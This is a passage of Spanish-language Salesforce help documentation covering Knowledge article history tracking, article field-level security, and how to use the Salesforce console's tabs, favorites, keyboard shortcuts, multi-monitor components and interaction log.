- **6.** Haga clic en **Guardar**.
	- Nota: También puede modificar una traducción publicada. Volverá al estado de borrador hasta que vuelva a publicarlas, aunque pueda elegir mantener la versión existente publicada mientras la actualiza.

# Seguimiento del historial de artículos

Puede realizar un seguimiento del historial de determinados campos en artículos. Si tiene el seguimiento de historial activado para un tipo de artículo y sus campos, abra un artículo de ese tipo y haga clic en **Versión** para ver la lista del historial de versión. También puede establecer el seguimiento del tipo de artículo y realizar un seguimiento del historial completo de un artículo y sus versiones. Los eventos de artículos se monitorean durante hasta 18 meses.

El sistema registra y muestra actualizaciones de campo, eventos del flujo de trabajo de publicación y versiones de idioma del artículo principal y cualquier traducción. Cuando realiza un seguimiento de valores antiguos y nuevos, el sistema registra ambos valores, así como la fecha, la hora, la naturaleza del cambio y el usuario que realizó el cambio. Cuando únicamente realiza un seguimiento de los valores cambiados, el sistema marca el campo cambiado como modificado; no registra los valores antiguos y nuevos del campo. Esta información está disponible en la lista Historial de versión y los campos están disponibles en el reporte Historial de versión de artículo.

El historial de artículos respeta la seguridad a nivel de campo, entidad y registro. Debe tener como mínimo el permiso "Leer" sobre el tipo de artículo o el campo para acceder a su historial. Para la seguridad de categoría de datos, Salesforce determina el acceso según la categorización de la versión online de un artículo. Si no hay ninguna versión online, la seguridad se aplica según la versión archivada, seguida por la seguridad de la versión de borrador.

- **1.** Desde Configuración, ingrese *Knowledge* en el cuadro Búsqueda rápida y, a continuación, seleccione **Tipos de artículos de Knowledge**.
- **2.** Cree un tipo de artículo o modifique uno desde la lista Tipos de artículos.
- **3.** Haga clic en **Definir el seguimiento del historial**.
- **4.** Seleccione los campos a los que desee realizar un seguimiento. Salesforce empezará el seguimiento del historial a partir de esa fecha y hora. Los cambios realizados antes de esa fecha y esa hora no se incluirán en el seguimiento.
- **5.** Haga clic en **Guardar**.

### EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

### PERMISOS DE USUARIO

Para crear, modificar o eliminar tipos de contenido:

**•** "Personalizar aplicación" Y

> "Gestionar Salesforce Knowledge"

# Establecimiento de la seguridad a nivel de campo de un artículo

La seguridad a nivel de campo permite a los administradores restringir el acceso de los usuarios a determinados campos en las páginas de detalles y de modificación. Por ejemplo, puede hacer que un campo "Comentario" en un artículo esté visible para los perfiles de la aplicación interna pero no así para los perfiles del portal de clientes.

Si utiliza el [formato de tipo de artículo](#page-2741-0) y la seguridad de nivel de campo para definir la visibilidad de campos, siempre se aplica la configuración de acceso de campos más restrictiva. Por ejemplo, si un campo aparece oculto en el formato de tipo de artículo pero está visible en la configuración de seguridad de nivel de campo, el formato prevalece sobre la configuración de seguridad y no se mostrará el campo. Algunos permisos de usuarios sustituyen a los formatos de página y a la configuración de seguridad a nivel de campo. Por ejemplo, los usuarios con el permiso "Modificar campos de sólo lectura" siempre pueden modificar los campos de sólo lectura, independientemente de cualquier otra configuración.

Importante: La seguridad a nivel de campo no impide la búsqueda de valores en un campo. Cuando los términos de búsqueda coinciden en valores de campo protegidos por seguridad a nivel de campo, los registros asociados se devuelven en los resultados de búsqueda sin los campos protegidos ni sus valores.

Para definir la seguridad a nivel de campo:

- **1.** Defina la seguridad mediante un conjunto de permisos, un perfil o un campo.
	- **•** En el caso de permisos o conjuntos de permisos:
		- **a.** En Configuración:
			- **–** Ingrese *Conjuntos de permisos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de permisos** o
			- **–** Ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
		- **b.** Seleccione un perfil o un conjunto de permisos.
		- **c.** En función de la interfaz que use, realice una de las siguientes acciones:
			- **–** Interfaz de usuario de perfiles o conjuntos de permisos mejorada: en el cuadro **Configuración de búsqueda...**, ingrese el nombre del objeto que desee y selecciónelo en la lista. Haga clic en **Modificar** y, a continuación, desplácese hasta la sección Permisos de campo.
			- **–** Interfaz de usuario de perfil original: en la sección Seguridad a nivel de campo, haga clic en **Ver** junto al objeto que desea modificar y, a continuación, haga clic en **Modificar**.
	- **•** Para campos:
		- **a.** Desde Configuración, ingrese *Tipos de artículos de Knowledge* en el cuadro Búsqueda rápida y, a continuación, seleccione **Tipos de artículos de Knowledge**.
		- **b.** Seleccione el tipo de artículo que contiene el campo que se va a modificar.
		- **c.** Seleccione el campo y haga clic en **Configurar seguridad a nivel de campo**.
- **2.** Especifique el nivel de acceso del campo.

Nota: Estos ajustes de acceso a campos sustituyen a los ajustes de acceso a campos menos restrictivos en los formatos de tipo de artículo.

**3.** Haga clic en **Guardar**.

#### EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

### PERMISOS DE USUARIO

Para configurar la seguridad a nivel de campo:

**•** "Personalizar aplicación" Y

"Gestionar Salesforce Knowledge"

Después de establecer la seguridad a nivel de campo, puede [modificar los formatos de tipo de artículo](#page-2741-0) para organizar los campos en las páginas de detalles y de modificación.

# Uso de soportes técnicos unificados

# <span id="page-2324-0"></span>Uso de una consola de Salesforce

# Utilizar una consola de Salesforce

Obtenga más resultados en menos tiempo utilizando la interfaz mejorada de una consola para trabajar con registros.

A diferencia de las páginas estándar de Salesforce, todos los elementos en los que haga clic en una consola se mostrarán como fichas. Junto con la eficiencia de la navegación basada en fichas, una consola le ayuda a:

- **•** [Trabajar con varios registros al mismo tiempo](#page-2325-0)
- **•** [Ver los marcadores de favoritos y las fichas utilizadas recientemente](#page-2329-0)
- **•** [Cambiar el tamaño de listas ancladas para ver más información](#page-2330-0)
- **•** [Navegar más rápido utilizando acceso directos del teclado](#page-2331-0)
- **•** [Trabajar en múltiples controles](#page-2334-0)

La interfaz parecida a un tablero de una consola organiza datos relacionados, todos en una sola pantalla de modo que puede:

- **•** Buscar registros
- **•** [Anotar en registros mediante el registro de interacción](#page-2335-0)
- **•** [Ver cuando se modifican los registros que está visualizando por otros usuarios](#page-2336-0)
- **•** [Utilizar un SoftPhone para emitir y recibir llamadas](#page-2337-0)

Además, con una consola de Salesforce para servicios, podrá:

- **•** [Buscar artículos de Salesforce Knowledge para resolver casos](#page-2338-0)
- **•** [Chat con clientes que utilizan Live Agent](#page-2339-0)
	- Nota: Si su administrador añade [Componentes personalizados de la consola,](#page-3912-0) puede haber funciones adicionales disponibles para usted en las barras laterales y los pies de página de la consola.

# EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones: **Performance Edition** y **Developer Edition** con Sales Cloud

# <span id="page-2325-0"></span>Fichas de la consola de Salesforce

Todos los elementos en los que haga clic en una consola se mostrarán como fichas. Las fichas le permiten ver en una única pantalla toda la información que necesita sin perder el contexto.

### EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones: **Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones: **Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

#### **Fichas de Consola**



(1) La ficha de navegación le permite seleccionar objetos y registros con los que trabajar. (2) Las fichas principales muestran los elementos de trabajo principales en una consola, como una cuenta. (3) Las subfichas muestran elementos relacionados en una ficha principal, como un contacto de cuenta. Utilice fichas para navegar en la consola mientras hace su trabajo.

Advertencia: Los botones Atrás de los exploradores no se admiten para la consola y es posible que no funcionen según lo previsto. Las fichas de la consola se guardan en las fichas del explorador hasta que se cierran.

Cuando cierra las fichas del explorador, pierde cualquier ficha de la consola abierta. Si su administrador configura las sesiones de usuario guardadas para la consola, al iniciar sesión de nuevo en Salesforce, las fichas de la consola abiertas y los componentes de la consola se vuelven a mostrar automáticamente. Además, si cambia el tamaño de los componentes de la barra lateral o los

registros de interacciones, o cierra el encabezado de búsqueda global, estas personalizaciones también se muestran automáticamente.

Si cierra sesión en Salesforce y vuelve a iniciarla utilizando la misma ventana, las fichas que hubiera abierto anteriormente vuelven a abrirse en la nueva sesión, incluso si Guardar sesiones de usuario está desactivado.

#### CONSULTE TAMBIÉN

[Utilizar una consola de Salesforce](#page-2324-0) [Ver Favoritos y fichas utilizadas recientemente en una consola de Salesforce](#page-2329-0)

# <span id="page-2326-0"></span>Ficha de navegación de la consola de Salesforce

Utilice la ficha de navegación para seleccionar un objeto y ver su página de inicio.

### EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones: **Performance Edition** y **Developer Edition** con Sales Cloud

#### **La ficha de navegación de una consola**



Cada consola muestra una ficha de navegación. Su administrador determina la lista de objetos que puede elegir desde una ficha de navegación, pero si está activada, puede hacer clic en **Personalizar mis fichas** para ocultar, mostrar y organizar los objetos.

La mayoría de las páginas de inicio de objetos seleccionadas desde una ficha de navegación muestran vistas de lista, que aparecen automáticamente como listas mejoradas. Una ficha de navegación no muestra pronósticos, ideas, respuestas, conexiones, portales, consola o botones para personalizar su organización.

#### CONSULTE TAMBIÉN

<span id="page-2327-0"></span>[Fichas de la consola de Salesforce](#page-2325-0) [Utilizar una consola de Salesforce](#page-2324-0)

# Directrices para trabajar con fichas de la consola de Salesforce

Obtenga información acerca de cómo obtener el máximo desempeño del trabajo con fichas principales y subfichas de una consola.

#### EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones: **Performance Edition** y **Developer Edition** con Sales Cloud

#### **Fichas principales y subfichas de una consola**



(1) Una ficha principal es el elemento principal en el que trabajar, como una cuenta. (2) Una subficha es un elemento relacionado en una ficha principal, como un contacto de cuenta. Salesforce no limita el número de fichas que puede mostrar.

Al visualizar fichas, \* se mostrarán en las fichas en las que no ha guardado cambios, excepto para reportes, páginas de Visualforce o páginas de configuración de su organización. A se muestra en fichas en las que debe solucionar problemas. Si su administrador ha agregado dominios externos a la lista blanca de una consola, las fichas pueden mostrar páginas fuera de Salesforce. Las nuevas fichas no aparecen cuando hace clic en un botón personalizado o cambia el tipo, propietario o territorio de un registro; en su lugar, la ficha actual envía el elemento que ha seleccionado.

Puede realizar una variedad de tareas con fichas desde la barra de fichas haciendo clic en v seleccionando una opción, como cerrar fichas, actualizar fichas, mostrar acceso directos de teclado y mucho más. Para reorganizar una ficha, arrástrela a una nueva posición en la barra de fichas. Las fichas mantienen su estado como fichas principales o subfichas, lo que significa que no puede desplazar las fichas principales a la barra de subfichas o viceversa. No es posible reorganizar fichas en Internet Explorer<sup>®</sup> 7.

Si su administrador ha activado componentes de controles múltiples, puede retirar fichas principales de su navegador y arrastrarlas a

cualquier ubicación en su pantalla para personalizar su forma de trabajar. Solo haga clic en el y seleccione **Retirar fichas principales**.

Para devolver fichas principales a su navegador original, haga clic en el **y seleccione Devolver fichas a la consola**.

Para copiar la URL de la ficha de una consola y enviarla a otro usuario, haga clic en el y seleccione el segunto al nombre de la ficha. Si envía la URL a un usuario sin consola, seleccione crear una URL estándar de Salesforce desde el cuadro de diálogo Vínculo para convertir. Luego, pulse CTRL+C para copiar la URL. Para añadir una nueva ficha a su consola donde pegar una URL que ha copiado, haga

clic en el . En el cuadro de texto, pulse CTRL+V para pegar la URL; luego haga clic en **Ir**. Puede pegar una URL de consola o una URL estándar de Salesforce en una nueva ficha.

Para anclar una ficha principal visitada con frecuencia en la barra de fichas para un acceso rápido, haga clic en viseleccione . Cuando se ancla una ficha, se desplaza delante de la barra de fichas y se elimina su texto para proporcionar más espacio de pantalla.

Para anular el anclaje de una ficha, haga clic en  $\blacktriangledown$  y seleccione  $\blacktriangledown$ .

Para marcar una ficha favorita o visitada ocasionalmente para un acceso rápido, haga clic en v seleccione . Cuando se marca una ficha como favorita, se mueve al componente Historial en el pie de página (denominado anteriormente Fichas más recientes). Para

eliminar una ficha marcada como favorita, haga clic en **v** y seleccione , o haga clic en **Eliminar** junto a la ficha en el componente Historial. Consulte [Ver Favoritos y fichas utilizadas recientemente en una consola de Salesforce](#page-2329-0) en la página 3922

Advertencia: Si hace clic en **Cancelar** en un elemento creado recientemente que no ha guardado, el elemento y su ficha se eliminarán y no se enviarán a la papelera.

Nota: Si su administrador añade [componentes personalizados de la consola,](#page-3912-0) puede haber funciones adicionales disponibles para trabajar en las barras laterales junto a fichas.

Sugerencia: Para reabrir la última ficha que ha cerrado, pulse Mayús +C o haga clic en **v** y seleccione **Reabrir ficha recién cerrada**. Puede reabrir hasta diez fichas cerradas.

CONSULTE TAMBIÉN [Ficha de navegación de la consola de Salesforce](#page-2326-0) [Fichas de la consola de Salesforce](#page-2325-0) [Utilizar una consola de Salesforce](#page-2324-0)

# <span id="page-2329-0"></span>Ver Favoritos y fichas utilizadas recientemente en una consola de Salesforce

Si está configurado por su administrador, puede acceder rápidamente a cualquier ficha principal que ha marcado como favorita o utilizado recientemente ne una consola sin necesidad de buscar Salesforce.

Nota: Con Summer '15, Fichas más recientes ha cambiado de nombre por Historial y se le  $\mathbb{Z}$ han agregado los favoritos para proporcionarle una experiencia más simplificada para buscar y recuperar fichas. Estas funciones no están disponibles en Internet Explorer® 7 y 8.

Para ver cualquier ficha principal marcada como favorita o utilizada recientemente, haga clic en **Historial** en el pie de página de la consola. Luego haga clic en la columna Favoritos y fichas recientes y seleccione una ficha. Puede obtener la URL de cada ficha para enviarla a otro usuario o eliminar marcas de favorito y borrar fichas utilizadas recientemente para comenzar desde cero. Junto a cada ficha reciente, puede acceder a hasta diez subfichas cuando están disponibles. Los elementos que no aparecen como fichas, como superposición de solicitud de reunión, no aparecen en el pie de página Historial.

CONSULTE TAMBIÉN

[Directrices para trabajar con fichas de la consola de Salesforce](#page-2327-0) [Utilizar una consola de Salesforce](#page-2324-0)

# EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones: **Performance Edition** y **Developer Edition** con Sales Cloud

# <span id="page-2330-0"></span>Cambiar el tamaño y minimizar las listas ancladas en una consola de Salesforce

Si un administrador ha activado listas ancladas y elegido dónde aparecen en pantalla, puede cambiar el tamaño y minimizar las listas.

Para cambiar el tamaño de una lista anclada, haga clic en el margen derecho o inferior de la lista y arrástrela hasta obtener el tamaño que desee. Para minimizar una lista anclada, haga clic en la flecha en el margen derecho o inferior. Para volver a visualizar la lista, vuelva a hacer clic en la flecha. Si no ha seleccionado aún un registro de la lista, la lista se muestra automáticamente en pantalla completa.

CONSULTE TAMBIÉN

[Utilizar una consola de Salesforce](#page-2324-0)

### EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones: **Performance Edition** y **Developer Edition** con Sales Cloud

# <span id="page-2331-0"></span>Trabajar con accesos directos del teclado en una consola de Salesforce

Los accesos directos del teclado le permiten realizar acciones rápidamente pulsando teclas en vez de utilizar el ratón.

Los accesos directos del teclado permiten trabajar con una consola de forma más eficiente. Por ejemplo, en lugar de escribir detalles del caso y luego utilizar el ratón para hacer clic en **Guardar**, un administrador puede crear un acceso directo para que pueda escribir detalles del caso y pulsar CTRL+S para guardar casos sin pasar de su teclado al ratón. Solo los administradores pueden crear o personalizar accesos directos.

Para ver una superposición que enumera los accesos directos para una consola, pulse Mayús + K

o haga clic en el y seleccione **Mostrar accesos directos de teclado**. Si un acceso directo aparece atenuado en la superposición, significa que no se ha activado o ha sido personalizado.

Los accesos directos del teclado no diferencian entre mayúsculas y minúsculas, incluso si pulsa Mayús antes de una letra. Por ejemplo, Mayús + b es lo mismo que Mayús + B. Si CTRL, ALT o Mayús se encuentran en un acceso directo, la secuencia de estas teclas no importa. Por ejemplo, CTRL+ALT+A es lo mismo que ALT+CTRL+A.

CONSULTE TAMBIÉN

[Accesos directos del teclado predeterminados para una Consola de Salesforce](#page-2332-0) [Utilizar una consola de Salesforce](#page-2324-0)

#### EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones: **Performance Edition** y **Developer Edition** con Sales Cloud

# <span id="page-2332-0"></span>Accesos directos del teclado predeterminados para una Consola de Salesforce

Estos accesos directos son disponibles automáticamente para una consola y un administrador puede personalizarlos o desactivarlos.



# EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic. Disponible en: **Enterprise**

**Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones: **Performance Edition** y **Developer Edition** con Sales Cloud



# CONSULTE TAMBIÉN

[Trabajar con accesos directos del teclado en una consola de Salesforce](#page-2331-0) [Utilizar una consola de Salesforce](#page-2324-0)

# <span id="page-2334-0"></span>Directrices para trabajar con componentes de controles múltiples de la consola de **Salesforce**

Mueva partes de una consola a diferentes áreas de sus pantallas por lo que puede ver datos en formas que le ayudan a trabajar mejor.

Cuando un administrador activa componentes de controles múltiples, puede retirar y arrastrar fichas principales y SoftPhones de Open CTI a otras ubicaciones en sus pantallas. También puede mover el componente Historial, chats de Live Agent (pero no el componente de pie de página) y cualquier componente de consola personalizado o componente de Lienzo de Force.com en el pie de página de una consola. Para utilizar componentes de múltiples controles, es posible que necesite actualizar la configuración de su navegador para: (1) habilitar ventanas emergentes; (2) abrir vínculos en ventanas, no en fichas.

Para retirar y arrastrar fichas principales, haga clic en el **v** y seleccione **Retirar fichas principales**.

Para devolver fichas principales a su navegador original, haga clic en el **v** y seleccione **Devolver fichas a la consola**.

Para retirar y arrastrar componentes en el pie de página de una consola, haga clic en elementos y

seleccione el  $\mathbf{E}$  . Para devolver elementos a su navegador original, haga clic en el  $\mathbf{E}$  . Para actualizar un componente de pie de página retirado, haga clic en el botón derecho del ratón, y elija **Volver a cargar** o **Actualizar**. Cuando actualiza un componente de pie de página retirado, se devuelve al pie de página de la consola.

Si las listas ancladas están configuradas, aparece un campo como un área en blanco junto a listas e indica Arrastrar componentes de pie de página aquí. Utilice esta área para mantener un seguimiento de ventanas de Salesforce entre varias aplicaciones en sus pantallas.

Importante: Los elementos retirados se cierran y pierden sus posiciones en sus pantallas cuando: (1) cierra la sesión en Salesforce; (2) hace clic en **Configuración**; (3) hace clic en un vínculo para dejar una consola; (4) actualiza o cierra sus navegadores.

Nota: No puede retirar SoftPhones creados con las versiones 3.0 o 4.0 del kit de herramientas de CTI.

EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones: **Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones: **Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

Sugerencia: Cualquier elemento retirado de la consola cuenta con encabezados de color azul para ayudarle a ubicarlos en otras ventanas en sus pantallas.

Para utilizar acceso directos del teclado desde componentes retirados, céntrese en la ventana correcta. Por ejemplo, si está centrado en una ventana con la ficha de navegación, el acceso directo predeterminado para ir a fichas principales, comando de teclas P, no funciona.

#### CONSULTE TAMBIÉN

[Utilizar una consola de Salesforce](#page-2324-0)

# <span id="page-2335-0"></span>Adición de notas a registros de una consola de Salesforce

El registro de interacciones le ayuda a agregar notas a registros en las fichas principales de una consola.

Si se le ha asignado un formato de registro de interacciones, puede acceder al registro desde el pie de página de la consola. Los registros se muestran en los elementos con una lista relacionada Historial de actividades, como las cuentas y los contactos, pero no las soluciones. Los registros no están disponibles para los reportes, los tableros, Salesforce CRM Content, la ficha Gestión de artículos o las páginas de Visualforce.

Para mostrar u ocultar el registro de interacciones, pase el ratón por encima del borde del registro y haga clic en  $\blacktriangle$  o  $\blacktriangleright$ . Para cambiar el tamaño del registro de interacciones y la página de detalles, arrastre la barra entre estos. Para guardar notas para los clientes rápidamente, al mostrarse un contacto en una subficha, el nombre del contacto se agrega al Nombre del registro. No obstante, puede cambiar el Nombre antes de guardar el registro. Cuando hace clic en **Borrar registro** para eliminar notas o un Asunto, no se eliminará ninguna nota guardada, se almacenan en la lista relacionada Historial de actividad del registro. Para facilitar la revisión y recuperación, todos los registros se guardan como tareas en la lista relacionada Historial de actividades del registro.

